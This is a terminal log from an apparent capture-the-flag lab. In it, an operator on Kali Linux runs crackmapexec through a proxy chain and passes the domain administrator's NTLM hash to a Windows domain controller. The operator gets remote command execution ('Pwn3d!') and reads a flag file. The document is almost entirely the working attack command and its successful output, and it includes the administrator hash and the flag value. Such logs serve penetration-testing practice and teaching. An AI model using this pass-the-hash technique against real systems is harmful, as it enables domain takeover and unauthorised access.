 ┌──(dog㉿kali)-[~/桌面/cqyj/examples]
└─$ proxychains crackmapexec smb 172.22.13.6 -u administrator -H6341235defdaed66fb7b682665752c9a -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.13.6:445  ...  OK
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.13.6:445  ...  OK
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.13.6:135  ...  OK
SMB         172.22.13.6     445    WIN-DC           [*] Windows Server 2022 Build 20348 x64 (name:WIN-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.13.6:445  ...  OK
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.13.6:445  ...  OK
SMB         172.22.13.6     445    WIN-DC           [+] xiaorang.lab\administrator:6341235defdaed66fb7b682665752c9a (Pwn3d!)
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.13.6:135  ...  OK
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.13.6:54711  ...  OK
SMB         172.22.13.6     445    WIN-DC           [+] Executed command
SMB         172.22.13.6     445    WIN-DC           d88888b db       .d8b.   d888b   .d88b.    j88D
SMB         172.22.13.6     445    WIN-DC           88'     88      d8' `8b 88' Y8b .8P  88.  j8~88
SMB         172.22.13.6     445    WIN-DC           88ooo   88      88ooo88 88      88  d'88 j8' 88
SMB         172.22.13.6     445    WIN-DC           88~~~   88      88~~~88 88  ooo 88 d' 88 V88888D
SMB         172.22.13.6     445    WIN-DC           88      88booo. 88   88 88. ~8~ `88  d8'     88
SMB         172.22.13.6     445    WIN-DC           YP      Y88888P YP   YP  Y888P   `Y88P'      VP
SMB         172.22.13.6     445    WIN-DC
SMB         172.22.13.6     445    WIN-DC           flag04: flag{effbecf0-b182-4926-b760-9bc0964bcdfb}